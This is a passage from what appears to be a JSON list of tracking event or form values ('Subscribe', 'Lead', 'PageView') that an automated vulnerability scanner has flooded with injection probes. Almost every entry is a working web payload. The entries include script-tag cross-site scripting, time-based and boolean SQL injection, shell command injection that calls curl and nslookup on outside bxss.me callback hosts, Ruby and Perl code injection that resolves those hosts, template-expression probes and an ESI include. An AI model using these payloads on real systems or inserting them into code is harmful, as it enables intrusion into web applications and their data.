>R8mZ(9762)\u003C\/ScRiPt>","Subscribe\"||sleep(27*1000)*iwbrzd||\"","Subscribe'||sleep(27*1000)*wuuwej||'","Subscribe\"&&sleep(27*1000)*lfafoe&&\"","Subscribe'&&sleep(27*1000)*bdlgvc&&'","\"+response.write(9561880*9256819)+\"","'+response.write(9561880*9256819)+'","response.write(9561880*9256819)","&(nslookup${IFS}-q${IFS}cname${IFS}hitbzkgzcrptxd0b16.bxss.me||curl${IFS}hitbzkgzcrptxd0b16.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbzkgzcrptxd0b16.bxss.me||curl${IFS}hitbzkgzcrptxd0b16.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitsbctvteaqb0155a.bxss.me||curl${IFS}hitsbctvteaqb0155a.bxss.me)",";(nslookup -q=cname hitjllvtiyedf5d5d7.bxss.me||curl hitjllvtiyedf5d5d7.bxss.me)|(nslookup -q=cname hitjllvtiyedf5d5d7.bxss.me||curl hitjllvtiyedf5d5d7.bxss.me)&(nslookup -q=cname hitjllvtiyedf5d5d7.bxss.me||curl hitjllvtiyedf5d5d7.bxss.me)","expr 9000639698 - 910396","`(nslookup -q=cname hittqoeyyvbuz8fb1d.bxss.me||curl hittqoeyyvbuz8fb1d.bxss.me)`","|(nslookup -q=cname hitgjnrsrrapm10b3e.bxss.me||curl hitgjnrsrrapm10b3e.bxss.me)","&(nslookup -q=cname hitqrwxehxzxp99a01.bxss.me||curl hitqrwxehxzxp99a01.bxss.me)&'\\\"`0&(nslookup -q=cname hitqrwxehxzxp99a01.bxss.me||curl hitqrwxehxzxp99a01.bxss.me)&`'","&nslookup -q=cname hitjfslfkwehw7a2ef.bxss.me&'\\\"`0&nslookup -q=cname hitjfslfkwehw7a2ef.bxss.me&`'","$(nslookup -q=cname hitxfgbwucgkpeceee.bxss.me||curl hitxfgbwucgkpeceee.bxss.me)","(nslookup -q=cname hitxqdctcxfpce4b0e.bxss.me||curl hitxqdctcxfpce4b0e.bxss.me))","|echo lnjweu$()\\ rjlzbo\\nz^xyu||a #' |echo lnjweu$()\\ rjlzbo\\nz^xyu||a #|\" |echo lnjweu$()\\ rjlzbo\\nz^xyu||a #","&echo dvxlyk$()\\ zvzgmq\\nz^xyu||a #' &echo dvxlyk$()\\ zvzgmq\\nz^xyu||a #|\" &echo dvxlyk$()\\ zvzgmq\\nz^xyu||a #","echo ovzzxt$()\\ jvvxnj\\nz^xyu||a #' &echo ovzzxt$()\\ jvvxnj\\nz^xyu||a #|\" &echo ovzzxt$()\\ jvvxnj\\nz^xyu||a #","Subscribe&n999081=v959447","bndkaHF2cGJj","'A'.concat(70-3).concat(22*4).concat(99).concat(81).concat(99).concat(80)+(require'socket'\nSocket.gethostbyname('hityq'+'vwavrtwac74c2.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(112).concat(73).concat(97).concat(68)+(require'socket'\nSocket.gethostbyname('hitpi'+'rgybdjcg962c6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(118).concat(65).concat(120).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitbr\"+\"pgegcjmj16821.bxss.me.\")[3].to_s)+\"","${9999422+10000323}","gethostbyname(lc('hitwi'.'jpfbozot89c21.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(75).chr(116).chr(65)","\".gethostbyname(lc(\"hitvr\".\"uiesbeyx33d5c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(72).chr(109).chr(74).\"","'.gethostbyname(lc('hitjb'.'eydcznok361fd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(79).chr(116).chr(72).'","Subscribe9413416","'\"()&\u0025\u003Czzz>\u003CScRiPt >QshE(9719)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >QshE(9768)\u003C\/ScRiPt>","2C3fCBg7: sZgtCzmB","AYZRub32","\"+response.write(9265916*9855483)+\"","'+response.write(9265916*9855483)+'","response.write(9265916*9855483)","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >R8mZ(9868)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hityhcofcrbrw39b97.bxss.me||curl${IFS}hityhcofcrbrw39b97.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityhcofcrbrw39b97.bxss.me||curl${IFS}hityhcofcrbrw39b97.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkybiwxjbth750a9.bxss.me||curl${IFS}hitkybiwxjbth750a9.bxss.me)",";(nslookup -q=cname hitvgtmqqscgw3dde5.bxss.me||curl hitvgtmqqscgw3dde5.bxss.me)|(nslookup -q=cname hitvgtmqqscgw3dde5.bxss.me||curl hitvgtmqqscgw3dde5.bxss.me)&(nslookup -q=cname hitvgtmqqscgw3dde5.bxss.me||curl hitvgtmqqscgw3dde5.bxss.me)","`(nslookup -q=cname hitsjwbpfbilz6bde0.bxss.me||curl hitsjwbpfbilz6bde0.bxss.me)`","|(nslookup -q=cname hityjydoshrxv3106b.bxss.me||curl hityjydoshrxv3106b.bxss.me)","&(nslookup -q=cname hitrdvjawpaika4a1e.bxss.me||curl hitrdvjawpaika4a1e.bxss.me)&'\\\"`0&(nslookup -q=cname hitrdvjawpaika4a1e.bxss.me||curl hitrdvjawpaika4a1e.bxss.me)&`'","&nslookup -q=cname hitiodhdhkznl64802.bxss.me&'\\\"`0&nslookup -q=cname hitiodhdhkznl64802.bxss.me&`'","$(nslookup -q=cname hitgnbmrslbxh4e138.bxss.me||curl hitgnbmrslbxh4e138.bxss.me)","(nslookup -q=cname hitygxjrpwkhl1ded9.bxss.me||curl hitygxjrpwkhl1ded9.bxss.me))","|echo gejrgl$()\\ dgdzvn\\nz^xyu||a #' |echo gejrgl$()\\ dgdzvn\\nz^xyu||a #|\" |echo gejrgl$()\\ dgdzvn\\nz^xyu||a #","&echo ecgjuq$()\\ vwbwco\\nz^xyu||a #' &echo ecgjuq$()\\ vwbwco\\nz^xyu||a #|\" &echo ecgjuq$()\\ vwbwco\\nz^xyu||a #","echo cdpmeb$()\\ vezyol\\nz^xyu||a #' &echo cdpmeb$()\\ vezyol\\nz^xyu||a #|\" &echo cdpmeb$()\\ vezyol\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(121).concat(82).concat(110).concat(74)+(require'socket'\nSocket.gethostbyname('hitpx'+'pvlgqzfoc84d3.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(73).concat(98).concat(78)+(require'socket'\nSocket.gethostbyname('hitcw'+'whfchtsa695aa.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(79).concat(120).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitny\"+\"rgeyigec76419.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitsb'.'hgdgqfgg88d78.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(79).chr(121).chr(84)","\".gethostbyname(lc(\"hitfa\".\"mxojjije5483c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(66).chr(108).chr(75).\"","'.gethostbyname(lc('hitei'.'bzbyjglya01a4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(71).chr(113).chr(90).'","\u0040\u0040BiLBT","Leadu8BH3XxU'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"Ll6aTcOP\"=\"","-1' OR 5*5=25 or 'aSqt48Ph'='","LeadvxlAVNMv')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--","LeadOiQWuLoq') OR 533=(SELECT 533 FROM PG_SLEEP(15))--","LeaduQJEVBMc' OR 686=(SELECT 686 FROM PG_SLEEP(15))--","Lead\"||sleep(27*1000)*azqjup||\"","Lead'||sleep(27*1000)*wqrial||'","Lead\"&&sleep(27*1000)*wscqnl&&\"","Lead'&&sleep(27*1000)*vvwfhe&&'","expr 9000535422 - 925475","Lead&n996266=v917605","${10000450+9999890}","uaKXRmUi: gVHoDt9J","TOcsK4ll","Lead9893123","'\"()&\u0025\u003Czzz>\u003CScRiPt >IJQq(9792)\u003C\/ScRiPt>","Lead'\"()&\u0025\u003Czzz>\u003CScRiPt >IJQq(9487)\u003C\/ScRiPt>","\"+response.write(9726810*9536066)+\"","'+response.write(9726810*9536066)+'","response.write(9726810*9536066)","&(nslookup${IFS}-q${IFS}cname${IFS}hitwcngyqtiew83731.bxss.me||curl${IFS}hitwcngyqtiew83731.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwcngyqtiew83731.bxss.me||curl${IFS}hitwcngyqtiew83731.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvtqdxcfhpxc2a5d.bxss.me||curl${IFS}hitvtqdxcfhpxc2a5d.bxss.me)",";(nslookup -q=cname hitnmzstkmqyp562f6.bxss.me||curl hitnmzstkmqyp562f6.bxss.me)|(nslookup -q=cname hitnmzstkmqyp562f6.bxss.me||curl hitnmzstkmqyp562f6.bxss.me)&(nslookup -q=cname hitnmzstkmqyp562f6.bxss.me||curl hitnmzstkmqyp562f6.bxss.me)","`(nslookup -q=cname hitssxlavjlbva4e99.bxss.me||curl hitssxlavjlbva4e99.bxss.me)`","|(nslookup -q=cname hitnbmhwdznge6cf1a.bxss.me||curl hitnbmhwdznge6cf1a.bxss.me)","&(nslookup -q=cname hitxeobdvnedr73931.bxss.me||curl hitxeobdvnedr73931.bxss.me)&'\\\"`0&(nslookup -q=cname hitxeobdvnedr73931.bxss.me||curl hitxeobdvnedr73931.bxss.me)&`'","&nslookup -q=cname hitphkivujbto651a7.bxss.me&'\\\"`0&nslookup -q=cname hitphkivujbto651a7.bxss.me&`'","$(nslookup -q=cname hithjtwbatdmgc5be5.bxss.me||curl hithjtwbatdmgc5be5.bxss.me)","'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(111).concat(77)+(require'socket'\nSocket.gethostbyname('hitah'+'sfxpfmqz14740.bxss.me.')[3].to_s)","(nslookup -q=cname hitolrfglbatod824e.bxss.me||curl hitolrfglbatod824e.bxss.me))","'+'A'.concat(70-3).concat(22*4).concat(104).concat(90).concat(99).concat(77)+(require'socket'\nSocket.gethostbyname('hitfq'+'msikqyqm6e660.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(70).concat(122).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitpp\"+\"jvtiaieb49ea1.bxss.me.\")[3].to_s)+\"","|echo wdidsq$()\\ rawnvr\\nz^xyu||a #' |echo wdidsq$()\\ rawnvr\\nz^xyu||a #|\" |echo wdidsq$()\\ rawnvr\\nz^xyu||a #","&echo osjlwg$()\\ azvlmp\\nz^xyu||a #' &echo osjlwg$()\\ azvlmp\\nz^xyu||a #|\" &echo osjlwg$()\\ azvlmp\\nz^xyu||a #","echo drdzpb$()\\ rgsvhi\\nz^xyu||a #' &echo drdzpb$()\\ rgsvhi\\nz^xyu||a #|\" &echo drdzpb$()\\ rgsvhi\\nz^xyu||a #","gethostbyname(lc('hitsh'.'xovdqqme3a73d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(78).chr(102).chr(72)","\".gethostbyname(lc(\"hitbe\".\"itffaqpr3d242.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(67).chr(97).chr(75).\"","'.gethostbyname(lc('hitgj'.'mhvnhuyy590ee.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(81).chr(101).chr(90).'","\u0040\u0040sv6OT","PageViewlKes1u5P'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"Fypkund0\"=\"","-1' OR 5*5=25 or 'cXiy34Te'='","PageViewp2FH8Hc4')) OR 314=(SELECT 314 FROM PG_SLEEP(15))--","PageViewSAjRtejk') OR 448=(SELECT 448 FROM PG_SLEEP(15))--","PageViewWNjieOEA' OR 216=(SELECT 216 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*ijxeqm||\"","PageView'||sleep(27*1000)*uuhqnz||'","PageView\"&&sleep(27*1000)*sferjm&&\"","PageView'&&sleep(27*1000)*hyvkrj&&'","expr 9000316974 - 930078","PageView&n953422=v990268","Ync1bjh5Nzc=","${10000375+10000254}","&(nslookup${IFS}-q${IFS}cname${IFS}hitwtxbxkdvxac0bfd.bxss.me||curl${IFS}hitwtxbxkdvxac0bfd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwtxbxkdvxac0bfd.bxss.me||curl${IFS}hitwtxbxkdvxac0bfd.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxkxsuztakp5703e.bxss.me||curl${IFS}hitxkxsuztakp5703e.bxss.me)","PageView9874476","'\"()&\u0025\u003Czzz>\u003CScRiPt >pWjR(9395)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pWjR(9494)\u003C\/ScRiPt>","\"+response.write(9590963*9149799)+\"","0gBf8hK9: KxS0CqN9","'+response.write(9590963*9149799)+'","FRiE3LkR","response.write(9590963*9149799)",";(nslookup -q=cname hitsnotjnjwrbac270.bxss.me||curl hitsnotjnjwrbac270.bxss.me)|(nslookup -q=cname hitsnotjnjwrbac270.bxss.me||curl hitsnotjnjwrbac270.bxss.me)&(nslookup -q=cname hitsnotjnjwrbac270.bxss.me||curl hitsnotjnjwrbac270.bxss.me)","`(nslookup -q=cname hitueobnxvbpr63ae9.bxss.me||curl hitueobnxvbpr63ae9.bxss.me)`","|(nslookup -q=cname hitkqtnpyexfw22fdc.bxss.me||curl hitkqtnpyexfw22fdc.bxss.me)","\u0040\u0040jXVsE","&(nslookup -q=cname hitpsfqvnckav0b6d3.bxss.me||curl hitpsfqvnckav0b6d3.bxss.me)&'\\\"`0&(nslookup -q=cname hitpsfqvnckav0b6d3.bxss.me||curl hitpsfqvnckav0b6d3.bxss.me)&`'","&nslookup -q=cname hitfdrpeelgvx6e2e5.bxss.me&'\\\"`0&nslookup -q=cname hitfdrpeelgvx6e2e5.bxss.me&`'","$(nslookup -q=cname hitprqzkazngl36ede.bxss.me||curl hitprqzkazngl36ede.bxss.me)","(nslookup -q=cname hitwktdpsajui3f203.bxss.me||curl hitwktdpsajui3f203.bxss.me))","|echo bwtkiv$()\\ jmkvfa\\nz^xyu||a #' |echo bwtkiv$()\\ jmkvfa\\nz^xyu||a #|\" |echo bwtkiv$()\\ jmkvfa\\nz^xyu||a #","&echo tmxbap$()\\ ycmruj\\nz^xyu||a #' &echo tmxbap$()\\ ycmruj\\nz^xyu||a #|\" &echo tmxbap$()\\ ycmruj\\nz^xyu||a #","echo rhcidq$()\\ xsppwt\\nz^xyu||a #' &echo rhcidq$()\\ xsppwt\\nz^xyu||a #|\" &echo rhcidq$()\\ xsppwt\\nz^xyu||a #","PageViewOW9HhRYP'; waitfor delay '0:0:15' --","'A'.concat(70-3).concat(22*4).concat(99).concat(82).concat(99).concat(86)+(require'socket'\nSocket.gethostbyname('hitmd'+'bmtjhdvga1fcd.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(79).concat(117).concat(79)+(require'socket'\nSocket.gethostbyname('hitdv'+'sfkjutvz86aa5.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(65).concat(100).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hituw\"+\"tadpyvdg5ef6f.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitek'.'mhyjsjpn4afd3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(72).chr(115).chr(85)","\".gethostbyname(lc(\"hitwz\".\"pwhtivgrc2fb2.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(79).chr(100).chr(79).\"","'.gethostbyname(lc('hitbp'.'nwujakgye72e1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(82).chr(101).chr(78).'","-1\" OR 5*5=25 or \"LeRHcgjl\"=\"","-1' OR 5*5=25 or 'iwhssqt0'='","PageViewROuZ5pvR')) OR 731=(SELECT 731 FROM PG_SLEEP(15))--","PageView7Sey8nHm') OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageView9goEl9DE' OR 526=(SELECT 526 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*snyplj||\"","PageView'||sleep(27*1000)*rpppxw||'","PageView\"&&sleep(27*1000)*mxqjqt&&\"","PageView'&&sleep(27*1000)*tdgvec&&'","iiayza","\u0040\u0040avCnv","SubscribeMxYehcoC'; waitfor delay '0:0:15' --","expr 9000542534 - 957950","PageView&n936143=v991765","c09vUWV3WG4=","-1\" OR 5*5=25 or \"kCEZbNqC\"=\"","-1' OR 5*5=25 or 'rjS7M2Ha'='","${9999451+10000168}","KJIrdJ4z: qlXVQXQL","z6qBtaeT","PageView9096162","'\"()&\u0025\u003Czzz>\u003CScRiPt >6QXK(9513)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6QXK(9272)\u003C\/ScRiPt>","\"+response.write(9129898*9000164)+\"","'+response.write(9129898*9000164)+'","response.write(9129898*9000164)","SubscribeeIBncV16')) OR 411=(SELECT 411 FROM PG_SLEEP(15))--","SubscribeTwpHka3R') OR 581=(SELECT 581 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitsuootnadmu64386.bxss.me||curl${IFS}hitsuootnadmu64386.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsuootnadmu64386.bxss.me||curl${IFS}hitsuootnadmu64386.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithuxfltzqyc0a0b1.bxss.me||curl${IFS}hithuxfltzqyc0a0b1.bxss.me)",";(nslookup -q=cname hiterhgidvqqleb3fa.bxss.me||curl hiterhgidvqqleb3fa.bxss.me)|(nslookup -q=cname hiterhgidvqqleb3fa.bxss.me||curl hiterhgidvqqleb3fa.bxss.me)&(nslookup -q=cname hiterhgidvqqleb3fa.bxss.me||curl hiterhgidvqqleb3fa.bxss.me)","SubscribevyQFFUpB' OR 375=(SELECT 375 FROM PG_SLEEP(15))--","`(nslookup -q=cname hitpdneeysxki70732.bxss.me||curl hitpdneeysxki70732.bxss.me)`","|(nslookup -q=cname hitaxmzhwxrwlcb1c3.bxss.me||curl hitaxmzhwxrwlcb1c3.bxss.me)","&(nslookup -q=cname hitnpbgbnjlcq8073d.bxss.me||curl hitnpbgbnjlcq8073d.bxss.me)&'\\\"`0&(nslookup -q=cname hitnpbgbnjlcq8073d.bxss.me||curl hitnpbgbnjlcq8073d.bxss.me)&`'","&nslookup -q=cname hiteqfsemglms39263.bxss.me&'\\\"`0&nslookup -q=cname hiteqfsemglms39263.bxss.me&`'","$(nslookup -q=cname hitbbknecprsya9a7f.bxss.me||curl hitbbknecprsya9a7f.bxss.me)","(nslookup -q=cname hitujqbawdxvkde4a6.bxss.me||curl hitujqbawdxvkde4a6.bxss.me))","|echo xnzktw$()\\ ajqtvg\\nz^xyu||a #' |echo xnzktw$()\\ ajqtvg\\nz^xyu||a #|\" |echo xnzktw$()\\ ajqtvg\\nz^xyu||a #","&echo wgjkvz$()\\ lvptra\\nz^xyu||a #' &echo wgjkvz$()\\ lvptra\\nz^xyu||a #|\" &echo wgjkvz$()\\ lvptra\\nz^xyu||a #","echo gjfmxs$()\\ vkcyjk\\nz^xyu||a #' &echo gjfmxs$()\\ vkcyjk\\nz^xyu||a #|\" &echo gjfmxs$()\\ vkcyjk\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(103).concat(81).concat(103).concat(90)+(require'socket'\nSocket.gethostbyname('hitgk'+'ruqevhsn6bdea.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(82).concat(114).concat(65)+(require'socket'\nSocket.gethostbyname('hitom'+'uupbnase6a709.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(86).concat(101).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitrp\"+\"lumugnye670d6.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitdc'.'fknsnkpgde335.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(77).chr(105).chr(73)","\".gethostbyname(lc(\"hitjc\".\"nkducbxp9f8e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(90).chr(108).chr(74).\"","'.gethostbyname(lc('hitcl'.'szclemacc4e08.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(76).chr(115).chr(75).'","\u0040\u0040zks7t","PageViewv8gTqcBh'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"SZ8eAD8D\"=\"","-1' OR 5*5=25 or '62mIk9nW'='","PageViewmzwvT5T5') OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageView9QfzVr6d' OR 362=(SELECT 362 FROM PG_SLEEP(15))--","Subscribe\"||sleep(27*1000)*bcvway||\"","Subscribe'||sleep(27*1000)*birfxu||'","Subscribe\"&&sleep(27*1000)*hxymko&&\"","Subscribe'&&sleep(27*1000)*sdxkct&&'","cpcjrv^","expr 9000292613 - 917043","Subscribe&n907590=v953216","eENQWXRmVGZP","${10000096+9999571}","8gigHDOC: eFLoCttF","zn7B0d4s","Subscribe9340051","\"+response.write(9040001*9985651)+\"","'+response.write(9040001*9985651)+'","response.write(9040001*9985651)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Bd7p(9291)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >Bd7p(9886)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitrmcrqstljye5ef9.bxss.me||curl${IFS}hitrmcrqstljye5ef9.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitrmcrqstljye5ef9.bxss.me||curl${IFS}hitrmcrqstljye5ef9.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitywueihczxb3312d.bxss.me||curl${IFS}hitywueihczxb3312d.bxss.me)",";(nslookup -q=cname hitcfpkhpaxcbfa5b6.bxss.me||curl hitcfpkhpaxcbfa5b6.bxss.me)|(nslookup -q=cname hitcfpkhpaxcbfa5b6.bxss.me||curl hitcfpkhpaxcbfa5b6.bxss.me)&(nslookup -q=cname hitcfpkhpaxcbfa5b6.bxss.me||curl hitcfpkhpaxcbfa5b6.bxss.me)","`(nslookup -q=cname hitjfxqqvyuefd7ca9.bxss.me||curl hitjfxqqvyuefd7ca9.bxss.me)`","|(nslookup -q=cname hitkhejwuxtkbd63a0.bxss.me||curl hitkhejwuxtkbd63a0.bxss.me)","&(nslookup -q=cname hitmwbnyghfxxa15bb.bxss.me||curl hitmwbnyghfxxa15bb.bxss.me)&'\\\"`0&(nslookup -q=cname hitmwbnyghfxxa15bb.bxss.me||curl hitmwbnyghfxxa15bb.bxss.me)&`'","&nslookup -q=cname hitjhbjpvjxmcd50c1.bxss.me&'\\\"`0&nslookup -q=cname hitjhbjpvjxmcd50c1.bxss.me&`'","$(nslookup -q=cname hitfeskribrlb52033.bxss.me||curl hitfeskribrlb52033.bxss.me)","(nslookup -q=cname hitvdemmadtphc5937.bxss.me||curl hitvdemmadtphc5937.bxss.me))","|echo wpthfx$()\\ rflqxo\\nz^xyu||a #' |echo wpthfx$()\\ rflqxo\\nz^xyu||a #|\" |echo wpthfx$()\\ rflqxo\\nz^xyu||a #","&echo nzlukd$()\\ lbxosa\\nz^xyu||a #' &echo nzlukd$()\\ lbxosa\\nz^xyu||a #|\" &echo nzlukd$()\\ lbxosa\\nz^xyu||a #","echo tugbxx$()\\ qizgsm\\nz^xyu||a #' &echo tugbxx$()\\ qizgsm\\nz^xyu||a #|\" &echo tugbxx$()\\ qizgsm\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(109).concat(78).concat(118).concat(73)+(require'socket'\nSocket.gethostbyname('hitru'+'nrcsxfpaa2d6e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(109).concat(70).concat(108).concat(80)+(require'socket'\nSocket.gethostbyname('hityv'+'tyfmahtwb576a.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(84).concat(101).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitwx\"+\"qlmisglk166ef.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitbe'.'fivtnlzaa1b51.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(86).chr(122).chr(74)","\".gethostbyname(lc(\"hittn\".\"hwkhiwyy8daaa.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(78).chr(100).chr(75).\"","'.gethostbyname(lc('hitpr'.'lpiivsata0c36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(71).chr(113).chr(73).'","Subscribe\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","PageView\"||sleep(27*1000)*jaubgx||\"","PageView'||sleep(27*1000)*bkbkze||'","PageView\"&&sleep(27*1000)*pkchme&&\"","PageView'&&sleep(27*1000)*kbuyvz&&'","expr 9000812258 - 986193","\u0040\u0040zIfq6","PageView&n993604=v977147","R2ZiaHRUWmM=","PageViewggGaGvnn'; waitfor delay '0:0:15' --","PageView9837515","'\"()&\u0025\u003Czzz>\u003CScRiPt >j9DY(9738)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j9DY(9353)\u003C\/ScRiPt>","${9999368+9999379}","PbVTXTMb: s8YLCdhw","mOAk01wG","\"+response.write(9781150*9268195)+\"","'+response.write(9781150*9268195)+'","response.write(9781150*9268195)","-1\" OR 5*5=25 or \"3OxZAft9\"=\"","-1' OR 5*5=25 or 'bUWvHIlG'='","&(nslookup${IFS}-q${IFS}cname${IFS}hitmwkpxdjttg4f69e.bxss.me||curl${IFS}hitmwkpxdjttg4f69e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitmwkpxdjttg4f69e.bxss.me||curl${IFS}hitmwkpxdjttg4f69e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvpdnuiotir1ed67.bxss.me||curl${IFS}hitvpdnuiotir1ed67.bxss.me)",";(nslookup -q=cname hitbncdtpnmaa9a6b3.bxss.me||curl hitbncdtpnmaa9a6b3.bxss.me)|(nslookup -q=cname hitbncdtpnmaa9a6b3.bxss.me||curl hitbncdtpnmaa9a6b3.bxss.me)&(nslookup -q=cname hitbncdtpnmaa9a6b3.bxss.me||curl hitbncdtpnmaa9a6b3.bxss.me)","`(nslookup -q=cname hitezsbvyfrlo7acb5.bxss.me||curl hitezsbvyfrlo7acb5.bxss.me)`","|(nslookup -q=cname hitzzinmhhhid265d1.bxss.me||curl hitzzinmhhhid265d1.bxss.me)","&(nslookup -q=cname hitcquvxusktfd92e2.bxss.me||curl hitcquvxusktfd92e2.bxss.me)&'\\\"`0&(nslookup -q=cname hitcquvxusktfd92e2.bxss.me||curl hitcquvxusktfd92e2.bxss.me)&`'","&nslookup -q=cname hitkktyegalyfb51bd.bxss.me&'\\\"`0&nslookup -q=cname hitkktyegalyfb51bd.bxss.me&`'","$(nslookup -q=cname hitntrgzpcwem5d429.bxss.me||curl hitntrgzpcwem5d429.bxss.me)","(nslookup -q=cname hitwzmraxqhir9bb78.bxss.me||curl hitwzmraxqhir9bb78.bxss.me))","|echo nolimq$()\\ kxtfpk\\nz^xyu||a #' |echo nolimq$()\\ kxtfpk\\nz^xyu||a #|\" |echo nolimq$()\\ kxtfpk\\nz^xyu||a #","&echo djvekw$()\\ qprorq\\nz^xyu||a #' &echo djvekw$()\\ qprorq\\nz^xyu||a #|\" &echo djvekw$()\\ qprorq\\nz^xyu||a #","echo bgczsq$()\\ mbuhbb\\nz^xyu||a #' &echo bgczsq$()\\ mbuhbb\\nz^xyu||a #|\" &echo bgczsq$()\\ mbuhbb\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(97).concat(81).concat(100).concat(89)+(require'socket'\nSocket.gethostbyname('hitau'+'szcjbubjbc4a4.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(114).concat(78).concat(110).concat(83)+(require'socket'\nSocket.gethostbyname('hitim'+'nbyezwpv172ef.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(90).concat(113).concat(90)+(require\"socket\"\nSocket.gethostbyname(\"hitgg\"+\"mxpciemhaed96.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitnt'.'wozkvczy5e848.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(78).chr(109).chr(86)","PageViewHyg8UGSR')) OR 979=(SELECT 979 FROM PG_SLEEP(15))--","\".gethostbyname(lc(\"hitwz\".\"qzdvjgtuecb0d.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(65).chr(106).chr(75).\"","'.gethostbyname(lc('hitby'.'hpotxcru03da1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(89).chr(104).chr(65).'","PageViewvBVpA7Fs') OR 491=(SELECT 491 FROM PG_SLEEP(15))--","PageViewuNZSHMr4' OR 340=(SELECT 340 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*pssxwm||\"","PageView'||sleep(27*1000)*agitnx||'","PageView\"&&sleep(27*1000)*izyrxr&&\"","PageView'&&sleep(27*1000)*nlrmvw&&'","expr 9000643667 - 